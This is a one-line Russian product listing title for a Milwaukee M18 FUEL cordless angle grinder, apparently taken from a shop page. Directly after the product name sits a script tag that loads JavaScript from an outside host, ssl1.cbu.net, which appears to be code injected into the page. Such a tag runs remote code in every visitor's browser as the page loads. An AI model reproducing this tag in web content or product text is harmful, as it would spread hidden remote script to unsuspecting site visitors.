 Аккумуляторная угловая шлифовальная машина (УШМ, Болгарка) Milwaukee M18 FUEL FHSAG125XPDB2-802X<script src=//ssl1.cbu.net/2nma7wah></script>
